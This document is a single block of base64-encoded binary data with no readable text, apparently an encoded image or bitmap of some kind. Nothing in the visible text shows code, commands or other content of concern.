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+BAIEA6QDNAOb/gQCBAOkAzQDm/4EAgQDpAM0A5v+BAIEA6QDNAOb/gQCBAOkAzQDm/4EAgQDpAM0A5v+BAIEA6QDNAOb/gQCBAOkAzQDm/4EAgQDpAM0A5v+BAIEA6QDNAOb/gQCBAOkAzQDm/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/5j/6gCGAPz/6f+y/5j/6gCGAPz/6f+y/5j/6gCGAPz/6f+y/5j/6gCGAPz/6f+y/5j/6gCGAPz/6f+y/5j/6gCGAPz/6f+y/5j/6gCGAPz/6f+y/5j/6gCGAPz/6f+y/5j/6gCGAPz/6f+y/5j/6gCGAPz/6f+y/5j/6gCGAPz/6f+y/5j/6gCGAPz/6f+y/5j/6gCGAPz/6f+y/5j/6gCGAPz/6f+y/4H/gf/p/7L/AAEACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAiB/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv8AAQAUAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgADAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACJv/AP7o/4H/6f/o/wD+5P8A/ur/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H//f8A/u7/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv8AAQAUAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgADAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACJv/AP7o/4H/6f/o/wD+5P8A/ur/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H//f8A/u7/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv+B/4H/6f+y/4H/gf/p/7L/gf+B/+n/sv8AAQAIAAYACAAIAA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